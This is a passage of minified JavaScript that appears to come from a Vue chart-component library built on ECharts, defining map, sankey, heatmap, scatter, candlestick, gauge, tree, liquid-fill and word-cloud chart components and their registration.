"),i[s.name]?l.push(z(i[s.name][n],e[n],t)):l.push("-"),l.push("<br>")}),l.join(" ")):""}}}(p,f,I,q,B,N),J=G&&function(e){var t=e.metrics,i=e.legendName,n=e.labelMap;return i||n?{data:n?t.map(function(e){return null==n[e]?e:n[e]}):t,formatter:function(e){return null!=i[e]?i[e]:e}}:{data:t}}({metrics:q,legendName:V,labelMap:N}),U=function(e){var t=e.position,i=e.selectData,n=e.dimension,a=e.metrics,r=e.rows,o=e.label,s=e.itemStyle,l=e.selectedMode,c=e.roam,u=e.center,d=e.aspectScale,m=e.boundingCoords,p=e.zoom,h=e.labelMap,f=e.scaleLimit,v=e.mapGrid,b=[],y={type:"map",mapType:t};return a.forEach(function(e){var t=S({name:null!=h[e]?h[e]:e,data:[],selectedMode:l,roam:c,center:u,aspectScale:d,boundingCoords:m,zoom:p,scaleLimit:f},y);v&&Object.keys(v).forEach(function(e){t[e]=v[e]}),ye(s,t,"itemStyle"),ye(o,t,"label"),r.forEach(function(a){t.data.push({name:a[n],value:a[e],selected:i})}),b.push(t)}),b}({position:o,selectData:l,label:d,itemStyle:L,dimension:b,metrics:q,rows:t,selectedMode:c,roam:y,center:g,aspectScale:x,boundingCoords:w,zoom:A,labelMap:N,scaleLimit:O,mapGrid:k}),Y={_once:W,beforeRegisterMap:E,beforeRegisterMapOnce:R,registerSign:"MAP_REGISTER_"+o,registerSignOnce:"ONCE_MAP_REGISTER_"+o,position:o,specialAreas:P};return D?(ge(Y,D),{series:U,tooltip:Z,legend:J}):H({position:o,positionJsonLink:j,beforeRegisterMapOnce:R,mapURLProfix:F}).then(function(e){return ge(Y,e),{series:U,tooltip:Z,legend:J}})},we=S({},ee,{name:"VeMap",data:function(){return this.chartHandler=xe,{}}}),Se=function(e,t,i,n){var a=i.key,r=i.v,o=i.bmap,s=i.useOuterMap,l=n._once;return a||s||console.warn("settings.key must be a string."),l.bmap_register?{}:(l.bmap_register=!0,s?{bmap:o}:P(a,r).then(function(e){return{bmap:o}}))},Ae=S({},ee,{name:"VeBmap",data:function(){return this.chartHandler=Se,{}}}),Oe=function(e,t,i,n){var a=i.key,r=i.v,o=i.amap,s=i.useOuterMap,l=n._once;return a||s||console.warn("settings.key must be a string."),l.amap_register?{}:(l.amap_register=!0,s?{amap:o}:D(a,r).then(function(e){return{amap:o}}))},Me=S({},ee,{name:"VeAmap",data:function(){return this.chartHandler=Oe,{}}});var Ve=function(e,t,i,n){var a=i.links,o=i.dimension,s=void 0===o?e[0]:o,l=i.metrics,c=void 0===l?e[1]:l,u=i.dataType,d=void 0===u?["normal","normal"]:u,m=i.digit,p=void 0===m?2:m,h=i.valueFull,f=void 0!==h&&h,v=i.useDataValue,b=void 0!==v&&v,y=i.label,g=i.itemStyle,x=i.lineStyle;if(a)return{tooltip:function(e){var t=e.itemDataType,i=e.linksDataType,n=e.digit;return{trigger:"item",formatter:function(e){var a=[],o=e.name,s=e.data,l=e.value,c=e.color;return a.push(r(c)),a.push(o+" : "),s&&s.source?a.push(z(l,i,n)+"<br />"):a.push(z(l,t,n)+"<br />"),a.join("")}}}({itemDataType:d[0],linksDataType:d[1],digit:p}),series:function(e){var t=e.rows,i=e.dimension,n=e.metrics,a=e.links,r=e.valueFull,o=e.useDataValue,s=e.label,l=e.itemStyle,c=e.lineStyle,u={},d={type:"sankey",data:t.map(function(e){return u[e[i]]=e[n],{name:e[i],value:e[n]}}),links:o?a.map(function(e){return S({},e,{value:u[e.target]})}):r?a:a.map(function(e){return null==e.value?S({},e,{value:u[e.target]}):e})};return s&&(d.label=s),l&&(d.itemStyle=l),c&&(d.lineStyle=c),[d]}({rows:t,dimension:s,metrics:c,links:a,valueFull:f,useDataValue:b,label:y,itemStyle:g,lineStyle:x})};console.warn("links is needed in settings!")},Te=S({},ee,{name:"VeSankey",data:function(){return this.chartHandler=Ve,{}}});function Ne(e,t){var i=[];return e.forEach(function(e){~i.indexOf(e[t])||i.push(e[t])}),i}function ke(e){var t=e.rows,i=e.innerXAxisList,n=e.innerYAxisList,a=e.xDim,r=e.yDim,o=e.metrics,s=e.type,l=e.extraMetrics;return"cartesian"===s?t.map(function(e){var t=i.indexOf(e[a]),s=n.indexOf(e[r]),c=o?e[o]:1,u=l.map(function(t){return e[t]||"-"});return{value:[t,s,c].concat(u)}}):t.map(function(e){var t=o?e[o]:1;return{value:[e[a],e[r],t]}})}function Le(e,t){return{type:"category",data:e,name:t,nameLocation:"end",splitArea:{show:!0}}}var je=function(t,i,o,s){var l=o.type,c=void 0===l?"cartesian":l,u=o.xAxisList,d=o.yAxisList,m=o.dimension,p=void 0===m?[t[0],t[1]]:m,h=o.metrics,f=void 0===h?t[2]:h,v=o.dataType,b=void 0===v?"normal":v,y=o.min,g=o.max,x=o.digit,w=o.bmap,O=o.amap,M=o.geo,V=o.key,T=o.v,N=void 0===T?"2.0":T,k=o.position,L=o.positionJsonLink,j=o.beforeRegisterMap,E=o.pointSize,R=void 0===E?10:E,C=o.blurSize,F=void 0===C?5:C,_=o.heatColor,q=o.yAxisName,$=o.xAxisName,G=o.beforeRegisterMapOnce,B=o.mapURLProfix,W=void 0===B?"https://unpkg.com/echarts@3.6.2/map/json/":B,I=o.specialAreas,Z=void 0===I?{}:I,J=s.tooltipVisible,U=u,Y=d,X=[],K=[],Q=p.concat([f]);t.forEach(function(e){~Q.indexOf(e)||K.push(e)}),"cartesian"===c?(U&&U.length||(U=Ne(i,p[0])),Y&&Y.length||(Y=Ne(i,p[1])),X=ke({rows:i,innerXAxisList:U,innerYAxisList:Y,xDim:p[0],yDim:p[1],metrics:f,type:c,extraMetrics:K})):X=ke({rows:i,xDim:p[0],yDim:p[1],metrics:f,type:c,extraMetrics:K});var ee=f?i.map(function(e){return e[f]}):[0,5];ee.length||(ee=[0]);var te=y||Math.min.apply(null,ee),ie=g||Math.max.apply(null,ee),ne=Le(U,$),ae=Le(Y,q),re=[{type:"heatmap",data:{chartData:X}.chartData}],oe=function(e){var t=e.innerMin,i=e.innerMax,r=e.type,o=e.heatColor,s=e.series,l={min:t,max:i,calculable:!0},c=null;return"map"===r?(c={orient:"vertical",left:0,bottom:0,inRange:{color:o||n}},s[0].data.length||(c.show=!1)):c="bmap"===r||"amap"===r?{show:!1,orient:"vertical",left:0,bottom:0,inRange:{color:o||a}}:{orient:"horizontal",left:"center",bottom:10,dimension:2,inRange:o&&{color:o}},S(l,c)}({innerMin:te,innerMax:ie,type:c,heatColor:_,series:re}),se=J&&function(e){var t=e.dataType,i=e.innerXAxisList,n=e.innerYAxisList,a=e.digit,o=e.extraMetrics,s=e.metrics;return{trigger:"item",formatter:function(e){var l=e.color,c=A(e.data.value),u=c[0],d=c[1],m=c[2],p=c.slice(3),h=[];return h.push(i[u]+" ~ "+n[d]+"<br>"),o.forEach(function(e,t){h.push(e+": "+p[t]+"<br>")}),h.push(r(l)+" "+s+": "+z(m,t,a)+"<br>"),h.join("")}}}({dataType:b,innerXAxisList:U,innerYAxisList:Y,digit:x,extraMetrics:K,metrics:f}),le={visualMap:oe,series:re};return"bmap"===c?(S(le.series[0],{coordinateSystem:"bmap",pointSize:R,blurSize:F}),P(V,N).then(function(e){return S({bmap:w},le)})):"map"===c?(le.series[0].coordinateSystem="geo",H({position:k,positionJsonLink:L,beforeRegisterMapOnce:G,mapURLProfix:W}).then(function(t){var i=S({map:k},M);return j&&(t=j(t)),e.registerMap(k,t,Z),S({geo:i},le)})):"amap"===c?(S(le.series[0],{coordinateSystem:"amap",pointSize:R,blurSize:F}),D(V,N).then(function(e){return S({amap:O},le)})):S({xAxis:ne,yAxis:ae,tooltip:se},le)},Ee=S({},ee,{name:"VeHeatmap",data:function(){return this.chartHandler=je,{}}});function ze(e,t){var i=t.labelMap,n=t.columns,a=t.dataType,o=t.digit,s=[],l=e.color,c=e.seriesName,u=e.data.value;return s.push(r(l)+" "+c+"<br>"),u.forEach(function(e,t){var r=i[n[t]]||n[t],l=isNaN(e)?e:z(e,a[n[t]],o);s.push(r+": "+l+"<br>")}),s.join("")}var Re=function(e,t,i,n){var a=i.dimension,r=void 0===a?e[0]:a,o=i.metrics,s=void 0===o?[e[1],e[2]]:o,l=i.dataType,c=void 0===l?{}:l,u=i.xAxisType,d=void 0===u?"category":u,m=i.xAxisName,p=i.yAxisName,h=i.digit,f=void 0===h?2:h,v=i.legendName,b=void 0===v?{}:v,y=i.labelMap,g=void 0===y?{}:y,x=i.tooltipTrigger,w=void 0===x?"item":x,A=i.axisVisible,O=void 0===A||A,M=i.symbolSizeMax,V=void 0===M?50:M,T=i.symbol,N=i.symbolSize,k=i.symbolRotate,j=i.symbolOffset,E=i.cursor,R=i.min,C=i.max,H=i.scale,F=i.label,_=i.itemStyle;if(L(t)){var P=S({},i,{xAxisName:m?[m]:void 0,yAxisName:p?[p]:void 0,scale:H?[H]:void 0,min:R?[R]:void 0,max:C?[C]:void 0,dimension:r?[r]:void 0}),D=ne(e,t,P,n);return D&&D.series?(D.series.forEach(function(e){S(e,{type:"scatter",symbol:T,symbolSize:N||10,symbolRotate:k,symbolOffset:j,cursor:E,label:F,itemStyle:_})}),D):{}}var q,$=n.tooltipVisible,G=n.legendVisible,B=Object.keys(t);return{legend:G&&function(e,t){return{data:e,formatter:function(e){return null!=t[e]?t[e]:e}}}(B,b),tooltip:$&&{trigger:(q={tooltipTrigger:w,labelMap:g,columns:e,dataType:c,digit:f}).tooltipTrigger,formatter:function(e){return L(e)?e.map(function(e){return ze(e,q)}).join(""):ze(e,q)}},xAxis:function(e){var t=e.xAxisName,i=e.axisVisible,n=e.xAxisType,a=e.rows,r=e.dataLabels,o=e.dimension,s=[];return r.forEach(function(e){a[e].forEach(function(e){var t=e[o];t&&!~s.indexOf(t)&&s.push(t)})}),[{type:n,show:i,name:t,data:s}]}({xAxisName:m,axisVisible:O,xAxisType:d,dataLabels:B,dimension:r,rows:t}),yAxis:function(e){var t=e.min,i=e.max,n=e.scale,a=e.yAxisName,r=e.dataType,o=e.metrics,s=e.digit;return{type:"value",show:e.axisVisible,scale:n,min:t,max:i,axisTick:{show:!1},name:a,axisLabel:{formatter:function(e){return z(e,r[o[0]],s)}}}}({min:R,max:C,scale:H,yAxisName:p,dataType:c,metrics:s,digit:f,axisVisible:O}),series:function(e){var t=e.rows,i=e.dataLabels,n=e.columns,a=e.metrics,r=e.dimension,o=e.label,s=e.itemStyle,l=e.symbol,c=e.symbolSizeMax,u=e.symbolSize,d=e.symbolRotate,m=e.symbolOffset,p=e.cursor,h=n.filter(function(e){return!~a.indexOf(e)&&e!==r}),f=[];i.forEach(function(e){t[e].forEach(function(e){f.push(e[a[1]])})});var v=Math.max.apply(null,f),b=[];return i.forEach(function(e){var i=[];t[e].forEach(function(e){var t={value:[]};t.value.push(e[r],e[a[0]],e[a[1]]),h.forEach(function(i){t.value.push(e[i])}),t.symbolSize=u||e[a[1]]/v*c,i.push(t)}),b.push({type:"scatter",data:i,name:e,label:o,itemStyle:s,symbol:l,symbolRotate:d,symbolOffset:m,cursor:p})}),b}({rows:t,dataLabels:B,columns:e,metrics:s,dimension:r,label:F,itemStyle:_,symbol:T,symbolSizeMax:V,symbolSize:N,symbolRotate:k,symbolOffset:j,cursor:E})}},Ce=S({},ee,{name:"VeScatter",data:function(){return this.chartHandler=Re,{}}}),He=[5,10,20,30],Fe="日K",_e={show:!1};var Pe=function(e,t,i,n){var a=i.dimension,o=void 0===a?e[0]:a,s=i.metrics,l=void 0===s?e.slice(1,6):s,c=i.digit,u=void 0===c?2:c,d=i.itemStyle,m=i.labelMap,p=void 0===m?{}:m,h=i.legendName,f=void 0===h?{}:h,v=i.MA,b=void 0===v?He:v,y=i.showMA,g=void 0!==y&&y,x=i.showVol,w=void 0!==x&&x,S=i.showDataZoom,A=void 0!==S&&S,O=i.downColor,M=void 0===O?"#ec0000":O,V=i.upColor,T=void 0===V?"#00da3c":V,N=i.start,k=void 0===N?50:N,j=i.end,E=void 0===j?100:j,R=i.dataType,C=n.tooltipVisible,H=n.legendVisible,F=L(t[0]),_=[],P=[],D=[],q=l.slice(0,4),$=l[4];F?t.forEach(function(t){var i=[];_.push(t[e.indexOf(o)]),q.forEach(function(n){i.push(t[e.indexOf(n)])}),P.push(i),$&&D.push(t[e.indexOf($)])}):t.forEach(function(e,t){var i=[];if(_.push(e[o]),q.forEach(function(t){i.push(e[t])}),P.push(i),$){var n=e[l[0]]>e[l[1]]?1:-1;D.push([t,e[$],n])}});var G=H&&function(e){var t=e.showMA,i=e.MA,n=e.legendName,a=e.labelMap,r=[Fe];return t&&(r=r.concat(i.map(function(e){return"MA"+e}))),a&&(r=r.map(function(e){return null==a[e]?e:a[e]})),{data:r,formatter:function(e){return null!=n[e]?n[e]:e}}}({showMA:g,MA:b,legendName:f,labelMap:p}),B=C&&function(e){var t=e.metrics,i=e.dataType,n=e.digit,a=e.labelMap;return{trigger:"axis",axisPointer:{type:"cross"},position:function(e,t,i,n,a){var r={top:10};return r[e[0]<a.viewSize[0]/2?"right":"left"]=60,r},formatter:function(e){var o=[];return o.push(e[0].axisValue+"<br>"),e.forEach(function(e){var s=e.data,l=e.seriesName,c=e.componentSubType,u=e.color,d=null==a[l]?l:a[l];if(o.push(r(u)+" "+d+": "),"candlestick"===c)o.push("<br>"),t.slice(0,4).forEach(function(e,t){var r=null!=a[e]?a[e]:e,l=z(s[t+1],i,n);o.push("- "+r+": "+l+"<br>")});else if("line"===c){var m=z(s,i,n);o.push(m+"<br>")}else if("bar"===c){var p=z(s[1],i,n);o.push(p+"<br>")}}),o.join("")}}}({metrics:l,dataType:R,digit:u,labelMap:p}),W=w&&function(e){var t=e.downColor,i=e.upColor,n=e.MA;return{show:!1,seriesIndex:e.showMA?1+n.length:1,dimension:2,pieces:[{value:1,color:t},{value:-1,color:i}]}}({downColor:M,upColor:T,MA:b,showMA:g}),I=A&&function(e){var t=e.start,i=e.end;return[{type:"inside",xAxisIndex:[0,1],start:t,end:i},{show:!0,xAxisIndex:[0,1],type:"slider",top:"85%",start:t,end:i}]}({start:k,end:E});return{legend:G,tooltip:B,visualMap:W,grid:[{left:"10%",right:"8%",top:"10%",height:{showVol:w}.showVol?"50%":"65%",containLabel:!1},{left:"10%",right:"8%",top:"65%",height:"16%",containLabel:!1}],xAxis:function(e){var t=e.dims,i={onZero:!1};return[{type:"category",data:t,scale:!0,boundaryGap:!1,axisLine:i,splitLine:_e,min:"dataMin",max:"dataMax"},{type:"category",gridIndex:1,data:t,scale:!0,boundaryGap:!1,axisLine:i,axisTick:_e,splitLine:_e,axisLabel:_e,min:"dataMin",max:"dataMax"}]}({dims:_}),yAxis:function(e){var t=e.dataType,i=e.digit;return[{scale:!0,axisTick:_e,axisLabel:{formatter:function(e){return z(e,t,i)}}},{scale:!0,gridIndex:1,splitNumber:2,axisLine:_e,axisTick:_e,splitLine:_e,axisLabel:_e}]}({dataType:R,digit:u}),dataZoom:I,series:function(e){var t=e.values,i=e.volumes,n=e.upColor,a=e.downColor,r=e.showMA,o=e.MA,s=e.showVol,l=e.labelMap,c=e.digit,u=e.itemStyle||{normal:{color:n,color0:a,borderColor:null,borderColor0:null}},d={normal:{opacity:.5}},m=[{name:null==l[Fe]?Fe:l[Fe],type:"candlestick",data:t,itemStyle:u}];return r&&o.forEach(function(e){var i="MA"+e;m.push({name:null==l[i]?i:l[i],data:function(e,t,i){var n=[];return t.forEach(function(a,r){if(r<e)n.push("-");else{for(var o=0,s=0;s<e;s++)o+=t[r-s][1];n.push(+(o/e).toFixed(i))}}),n}(e,t,c),type:"line",lineStyle:d,smooth:!0})}),s&&m.push({name:"Volume",type:"bar",xAxisIndex:1,yAxisIndex:1,data:i}),m}({values:P,volumes:D,upColor:T,downColor:M,showMA:g,MA:b,showVol:w,labelMap:p,digit:u,itemStyle:d}),axisPointer:{link:{xAxisIndex:"all"}}}},De=S({},ee,{name:"VeCandle",data:function(){return this.chartHandler=Pe,{}}});var qe=function(e,t,i,n){var a=i.dimension,r=void 0===a?e[0]:a,o=i.metrics,s=void 0===o?e[1]:o,l=i.digit,c=void 0===l?2:l,u=i.dataType,d=void 0===u?{}:u,m=i.labelMap,p=void 0===m?{}:m,h=i.seriesMap,f=void 0===h?{}:h,v=i.dataName,b=void 0===v?{}:v,y=n.tooltipFormatter;return{tooltip:n.tooltipVisible&&function(e){var t=e.tooltipFormatter,i=e.dataType,n=e.digit;return{formatter:function(e){var a=e.seriesName,r=e.data,o=r.value,s=r.name;if(t)return t.apply(null,arguments);var l=[];return l.push(a+": "),l.push(z(o,i[a],n)+" "+s),l.join("")}}}({tooltipFormatter:y,dataType:d}),series:function(e){var t=e.rows,i=e.dimension,n=e.metrics,a=e.digit,r=e.dataType,o=e.labelMap,s=e.seriesMap,l=e.dataName;return t.map(function(e){var t=e[i],c=s[t],u={type:"gauge",name:null!=o[t]?o[t]:t,data:[{name:l[t]||"",value:e[n]}],detail:{formatter:function(e){return z(e,r[t],a)}},axisLabel:{formatter:function(e){return z(e,r[t],a)}}};return c&&Object.keys(c).forEach(function(e){k(u[e])?S(u[e],c[e]):u[e]=c[e]}),u})}({rows:t,dimension:r,metrics:s,digit:c,dataType:d,labelMap:p,seriesMap:f,dataName:b})}},$e=S({},ee,{name:"VeGauge",data:function(){return this.chartHandler=qe,{}}});var Ge=function(e,t,i,n){var a=i.dimension,r=void 0===a?e[0]:a,o=i.metrics,s=void 0===o?e[1]:o,l=i.seriesMap,c=void 0===l?{}:l,u=n.legendVisible,d=n.tooltipFormatter,m=n.tooltipVisible;return{series:function(e){var t=e.dimension,i=e.metrics,n=e.rows,a=e.seriesMap,r=[];return n.forEach(function(e){var n=e[t],o=a[n],s={type:"tree",name:e[t],data:e[i]};a[e[t]]&&Object.keys(o).forEach(function(e){k(s[e])?S(s[e],o[e]):s[e]=o[e]}),r.push(s)}),r}({dimension:r,metrics:s,rows:t,seriesMap:c}),legend:u&&t.length>1&&function(e){var t=e.dimension;return{data:e.rows.map(function(e){return e[t]})}}({dimension:r,rows:t}),tooltip:m&&{trigger:"item",triggerOn:"mousemove",formatter:{tooltipFormatter:d}.tooltipFormatter}}},Be=S({},ee,{name:"VeTree",data:function(){return this.chartHandler=Ge,{}}});var We=function(e,t,i,n){var a=i.dimension,r=void 0===a?e[0]:a,o=i.metrics,s=void 0===o?e[1]:o,l=i.seriesMap,c=void 0===l?{}:l,u=i.dataType,d=void 0===u?"percent":u,m=i.digit,p=void 0===m?2:m,h=i.wave,f=void 0===h?[]:h,v=n.tooltipVisible,b=n.tooltipFormatter;return{tooltip:v&&function(e){var t=e.tooltipFormatter,i=e.dataType,n=e.digit;return{show:!0,formatter:function(e){var a=e.seriesName,r=e.value;return t?t.apply(null,arguments):[a+": ",z(r,i,n)].join("")}}}({tooltipFormatter:b,dataType:d,digit:p}),series:function(e){var t=e.dimension,i=e.metrics,n=e.seriesMap,a=e.rows,r=e.wave,o=r,s=L(n)?n.length:0;return a.slice().map(function(e,a){var l=[],c={type:"liquidFill"},u=e[t],d=Number(e[i]),m={};return L(n)?m=n[a]?n[a]:n[s-1]:k(n[u])&&(m=n[u]),L(r)&&L(r[0])&&(o=L(r[a])?r[a]:r[r.length-1]),l.push({value:d}),o&&o.length&&(l=l.concat(o.map(function(e){return{value:e}}))),c=S(c,{data:l,name:u},m)})}({rows:t,columns:e,dimension:r,metrics:s,seriesMap:c,wave:f})}},Ie=S({},ee,{name:"VeLiquidfill",data:function(){return this.chartHandler=We,{}}});var Ze=function(e,t,i,n){var a=i.dimension,r=void 0===a?e[0]:a,o=i.metrics,s=void 0===o?e[1]:o,l=i.color,c=void 0===l?"":l,u=i.sizeMax,d=void 0===u?60:u,m=i.sizeMin,p=void 0===m?12:m,h=i.shape,f=void 0===h?"circle":h,v=n.tooltipVisible,b=n.tooltipFormatter;return{series:function(e){var t=e.dimension,i=e.metrics,n=e.rows,a=e.color,r=e.sizeMax,o=e.sizeMin,s=e.shape,l={type:"wordCloud",textStyle:{normal:{color:!L(a)&&a?a:function(){return"rgb("+[Math.round(160*Math.random()),Math.round(160*Math.random()),Math.round(160*Math.random())].join(",")+")"}}},shape:s,sizeRange:[o,r]},c=L(a)?a.length:0,u=n.slice().map(function(e){var n={name:e[t],value:e[i]};return c>0&&(n.textStyle={normal:{color:a[Math.floor(Math.random()*c)]}}),n});return l.data=u,[l]}({dimension:r,metrics:s,rows:t,color:c,sizeMax:d,sizeMin:p,shape:f}),tooltip:v&&function(e){var t=e.tooltipFormatter;return{show:!0,formatter:function(e){var i=e.data,n=i.name,a=i.value;return t?t.apply(null,e):n+": "+a}}}({tooltipFormatter:b})}},Je=S({},ee,{name:"VeWordcloud",data:function(){return this.chartHandler=Ze,{}}}),Ue=[te,ie,ae,ce,ue,me,he,ve,be,we,Ae,Me,Te,Ee,Ce,De,$e,Be,Ie,Je];function Ye(e,t){Ue.forEach(function(t){e.component(t.name,t)})}return"undefined"!=typeof window&&window.Vue&&Ye(window.Vue),{VeBar:te,VeHistogram:ie,VeRing:ue,VeLine:ae,VePie:ce,VeWaterfall:me,VeFunnel:he,VeRadar:ve,VeChart:be,VeMap:we,VeBmap:Ae,VeAmap:Me,VeSankey:Te,VeScatter:Ce,VeCandle:De,VeGauge:$e,VeTree:Be,VeLiquidfill:Ie,VeWordcloud:Je,install:Ye}});
